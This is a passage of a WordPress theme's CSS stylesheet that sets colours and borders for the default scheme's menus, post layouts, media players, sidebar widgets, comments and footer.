.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #ffffff;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #919191;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #151414;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #1d1d1d;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #ffffff;
	background-color: #f3f5f7;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #521c43;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f3f5f7;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #521c43;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #521c43;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #521c43;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #151414;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #521c43;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #521c43;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e5e5e5;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #e8e8e9;
	background-color: #ffffff;
	color: #606060;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #e8e8e9;
	background-color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #919191;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #151414;
}

/* Currency Switcher */
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #606060;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f3f5f7;
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #ffffff !important;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #606060;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default .page_content_wrap {
	background-color: #ffffff;
}
.scheme_default .preloader_wrap > div {
	background-color: #521c43;
}

/* Header */
.scheme_default .top_panel,
.scheme_default.top_panel {
	background-color: #ffffff;
}
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #521c43;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default .top_panel_default .top_panel_title,
.scheme_default.top_panel_default .top_panel_title {
	background-color: #f3f5f7;
}


/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .ostende_tabs .ostende_tabs_titles li a {
	color: #1d1d1d;
	background-color: #f3f5f7;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #151414;
}

.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a {
	color: #1d1d1d;
	background-color: #e6e8eb;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #f3f5f7;
	background-color: #1d1d1d;
}

/* Post layouts */
.scheme_default .post_item {
	color: #606060;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_meta .vc_inline-link,
.scheme_default .post_meta .vc_inline-link:after,
.scheme_default .post_meta .vc_inline-link:hover:after,
.scheme_default .post_meta_item a,
.scheme_default .post_info .post_info_item,
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before {
	color: #919191;
}
.scheme_default .post_date a:hover,
.scheme_default a.post_meta_item:hover,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta .vc_inline-link:hover,
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info_counters .post_counters_item:hover {
	color: #151414;
}
.scheme_default .post_item .post_title a:hover,
.scheme_default .post_item .post_title a:hover b,
.scheme_default .post_item .post_title a:hover strong,
.scheme_default .post_item .post_title a:hover em{
	color: #521c43;
}

.scheme_default .post_meta_item.post_categories,
.scheme_default .post_meta_item.post_categories a {
	color: #521c43;
}
.scheme_default .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default .post_meta_item.post_categories a:hover,
.scheme_default .post_meta_item.post_categories a:focus {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_default .post_meta_item .socials_share .social_items {
	background-color: #ffffff;
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #e8e8e9;
	color: #919191;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #e8e8e9;
}
.scheme_default .post_layout_classic {
	border-color: #e8e8e9;
}

.scheme_default.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default.gallery_preview {
	color: #606060;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_default .trx_addons_audio_player.with_cover .audio_author,
.scheme_default .format-audio .post_featured.with_thumb .post_audio_author {
	color: #d4a48c;
}

.scheme_default .mejs-container .mejs-controls,
.scheme_default .wp-playlist .mejs-container .mejs-controls {
	background: rgba(19,18,23,0.7);
}
.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_default .format-audio .post_featured.without_thumb .mejs-controls {
	background: #131217;
}

.scheme_default .mejs-controls .mejs-button > button {
	background-color: rgba(255,255,255,0);
	color: #d4a48c;
}
.scheme_default .mejs-controls .mejs-button > button:hover,
.scheme_default .mejs-controls .mejs-button > button:focus {
	color: #521c43;
	background-color: rgba(255,255,255,0);
}

.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(212,164,140,0.2);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: rgba(212,164,140,0.7);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #d4a48c;
}
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #d4a48c;
}

/* Audio without cover image */
.scheme_default .trx_addons_audio_player.without_cover,
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
	background-color: #131217;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_author,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_caption,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_default .wp-playlist-light {
	background: #ffffff;
	border-color: #e8e8e9;
	color: #606060;
}
.scheme_default .wp-playlist-light .wp-playlist-caption {
	color: #151414;
}
.scheme_default .wp-playlist-light .wp-playlist-playing {
	background: #f3f5f7;
	color: #1d1d1d;
}
.scheme_default .wp-playlist-item {
	border-color: #e8e8e9;
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #1d1d1d;
	background-color: #f3f5f7;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #151414;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #151414;
}

/* Video */
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #d4a48c;
}
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #ffffff;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Chess */
.scheme_default .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #e8e8e9;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #151414;
}
.scheme_default .nav-links-old a:hover {
	color: #151414;
	border-color: #151414;
}

.scheme_default .esg-filters div.esg-navigationbutton,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #151414;
	background-color: transparent;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .esg-filters div.esg-navigationbutton.selected,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .page_links > a:hover,
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .nav-links a.page-numbers:hover {
	color: #ffffff;
	background-color: #521c43;
}

/* Single post */
.scheme_default .post_item_single .post_header .post_date {
	color: #919191;
}
.scheme_default .post_item_single .post_header .post_categories,
.scheme_default .post_item_single .post_header .post_categories a {

}
.scheme_default .post_item_single .post_featured .post_categories a:hover,
.scheme_default .post_item_single .post_header .post_categories a:hover {
	color: #ffffff;
}
.scheme_default .post_item_single .post_header .post_meta_item,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,
.scheme_default .post_item_single .post_header .post_meta_item a,
.scheme_default .post_item_single .post_header .post_meta_item .socials_caption {

}
.scheme_default .post_item_single .post_meta_item:hover,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_default .post_item_single .post_meta_item > a:hover,
.scheme_default .post_item_single .post_meta_item .socials_caption:hover,
.scheme_default .post_item_single .post_edit a:hover,
.scheme_default .post_item_single .post_meta_item:focus,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:focus,
.scheme_default .post_item_single .post_meta_item > a:focus,
.scheme_default .post_item_single .post_meta_item .socials_caption:focus,
.scheme_default .post_item_single .post_edit a:focus {
	color: #ffffff;
}
.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #151414;
}
.scheme_default .post_item_single .post_content .post_tags,
.scheme_default .post_item_single .post_content .post_tags a {
	color: #521c43;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #521c43;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #151414;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	border-color: #e8e8e9;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #919191;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #919191;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #151414;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #521c43;
}

/* Author info */
.scheme_default.author_info {
	color: #b2b2b2;
	background-color: #ffffff;
}
.scheme_default.author_info .author_title {
	color: #151414;
}
.scheme_default.author_info a {
	color: #d4a48c;
}
.scheme_default.author_info a:hover {
	color: #d4a48c;
}
.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #e8e8e9;
}
.scheme_default .related_wrap .related_item.related_item_style_1 {
	background-color: #131217;
}
.scheme_default .related_wrap .related_item_style_1 .post_title a,
.scheme_default .related_wrap .related_item_style_1 .post_title a em,
.scheme_default .related_wrap .related_item_style_1 .post_title a b{
	color: #ffffff;
}
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover,
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover em,
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover b,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus em,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus b{
	color: #d4a48c;
}
.scheme_default .related_wrap .related_item_style_1 .post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default .related_wrap .related_item_style_1 .post_categories a:hover,
.scheme_default .related_wrap .related_item_style_1 .post_categories a:focus {
	color: #131217;
	background-color: #ffffff;
}

/* Comments */
.scheme_default .comments_list_wrap .comment_counters, .scheme_default .comments_list_wrap .comment_date, .scheme_default .comments_list_wrap .comment_time {
	color: #919191;
}
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #e8e8e9;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #e8e8e9;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #521c43;
}
.scheme_default .comments_list_wrap .comment_info {
	color: #151414;
}
.scheme_default .comments_list_wrap .comment_counters a{
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #606060;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #521c43;
}
.scheme_default .comments_form_wrap {
	border-color: #e8e8e9;
}
.scheme_default .comments_wrap .comments_notes {
	color: #919191;
}
.scheme_default .comments_list_wrap .comment_text table > tbody th {
	background-color: #131217;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #919191;
}
.scheme_default .post_item_404 .page_description {
	color: #606060;
}
.scheme_default .post_item_404 .go_home {
	border-color: #151414;
}



/* Sidebar
---------------------------------------------- */
.scheme_default.sidebar .sidebar_inner {
	background-color: #f3f5f7;
	color: #606060;
}
.scheme_default .sidebar_inner .widget + .widget {
	border-color: #e8e8e9;
}
.scheme_default.sidebar .widget + .widget {
	border-color: #e5e5e5;
}
.scheme_default.sidebar a {
	color: #ffffff;
}
.scheme_default.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #1d1d1d;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #ffffff;
}

/* Lists in the widgets */
.scheme_default .widget ul > li:before {
	background-color: #521c43;
}
.scheme_default.sidebar ul > li:before {
	background-color: #ffffff;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #1d1d1d;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #ffffff;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #1d1d1d;
}

/* Calendar */
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #151414;
}
.scheme_default.sidebar .widget_calendar caption,
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #1d1d1d;
}
.scheme_default .widget_calendar tbody td {
	color: #606060 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #606060 !important;
}
.scheme_default .widget_calendar tbody td a:hover {
	color: #521c43;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #ffffff;
}
.scheme_default .widget_calendar tbody td a:after {
	background-color: #521c43;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_default .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover {
	color: #1d1d1d;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today:before {
	background-color: #521c43;
}
.scheme_default.sidebar .widget_calendar td#today:before {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #1d1d1d;
}
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
	color: #521c43;
}
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #72cfd5;
}
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default.sidebar .widget_calendar td#prev a:before,
.scheme_default.sidebar .widget_calendar td#next a:before {
	background-color: #f3f5f7;
}

/* Categories */
.scheme_default .widget_categories li {
	color: #151414;
}
.scheme_default.sidebar .widget_categories li {
	color: #1d1d1d;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #919191;
}
.scheme_default.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #521c43;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #ffffff;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default .widget_rss .rss-date {
	color: #919191;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .widget_tag_cloud a {
	color: #ffffff !important;
	background-color: #151414;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default.sidebar .widget_product_tag_cloud a,
.scheme_default.sidebar .widget_tag_cloud a {
	color: #ffffff !important;
	background-color: #151414;
}
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #521c43;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default.sidebar .widget_product_tag_cloud a:hover,
.scheme_default.sidebar .widget_tag_cloud a:hover {
	background-color: #521c43;
}

/* Footer */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #ffffff;
	color: #606060;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #e5e5e5;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #1d1d1d;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #ffffff;
}
.scheme_default.footer_wrap .widget li:before,
.footer_wrap .scheme_default.vc_row .widget li:before {
	background-color: #ffffff;
}
.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #1d1d1d;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #ffffff;
}

.scheme_default .footer_logo_inner {
	border-color: #e5e5e5;
}
.scheme_default .footer_logo_inner:after {
	background-color: #606060;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #606060;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #1d1d1d;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #1d1d1d;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #ffffff;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}

.scheme_default .footer_copyright_inner {
	background-color: #ffffff;	
	color: #151414;
}
.scheme_default .footer_copyright_inner .content_wrap {
	border-color: #e8e8e9;
}
.scheme_default .footer_copyright_inner a {
	color: #151414;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #521c43;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #606060;
}


/* Third-party plugins */
.scheme_default .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-close-btn-in .mfp-close {
	color: #151414;
	background-color: transparent;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #521c43;
}
.scheme_default .sidebar .widget .widget_title a,
.scheme_default .sidebar .widget .widgettitle a,
.scheme_default.sidebar .widget .widget_title a,
.scheme_default.sidebar .widget .widgettitle a {
	color: #ffffff;
}
.scheme_default .sidebar .widget .widget_title a:hover,
.scheme_default .sidebar .widget .widgettitle a:hover,
.scheme_default.sidebar .widget .widget_title a:hover,
.scheme_default.sidebar .widget .widgettitle a:hover {
	color: #521c43;
}

.scheme_default .sidebar .widget .widget_title,
.scheme_default .sidebar .widget .widgettitle,
.scheme_default.sidebar .widget .widget_title,
.scheme_default.sidebar .widget .widgettitle {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .widget ul > li:before {
	background-color: #521c43;
}


.scheme_default #recentcomments .comment-author-link {
	color: #151414;
}

.scheme_default .widget_calendar th {
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_reply a:after,
.scheme_default .author_bio .author_link:after,
.scheme_default .post_item .more-link:after.
.related_item .more-link:after {
	background-color: #521c43;
}
.scheme_default .post_item .more-link:hover,
.scheme_default .related_item .more-link:hover {
	color: #521c43;
}

.scheme_default .post_item_single .post_content > .post_meta_single .post_tags a {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .post_item_single .post_content > .post_meta_single .post_tags a:hover {
	background-color: #521c43;
	color: #ffffff;
}

.scheme_default .post_featured.hover_zoom .post_info a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_zoom .post_info a:hover {
	color: #d4a48c;
}

.scheme_default .eg-gallery-wrapper .eg-gallery-element-3:hover {
	color: #d4a48c;
}

.scheme_default .post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
.scheme_default footer .elementor-section .sc_layouts_item_details_line1 {
	color: #151414;
}
.scheme_default .post_content .sc_layouts_iconed_text_icon,
.scheme_default footer .elementor-section .sc_layouts_iconed_text .sc_layouts_item_icon {
	color: #521c43;
}

.scheme_default .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"] {
	background-color: #521c43;
	color: #ffffff;
}
.scheme_default .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #131217;
	color: #ffffff;
}

.scheme_default .wpcf7-form label {
	color: #151414;
}

.scheme_default .wpcf7-form div .select_container:focus:before,
